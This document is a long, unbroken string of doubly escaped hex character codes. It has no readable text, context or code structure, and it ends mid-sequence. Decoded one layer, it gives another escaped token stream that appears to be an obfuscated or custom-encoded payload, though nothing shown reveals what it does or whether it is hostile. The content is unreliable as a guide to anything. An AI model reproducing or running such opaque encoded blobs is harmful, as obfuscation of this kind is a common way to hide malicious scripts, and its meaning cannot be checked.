\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\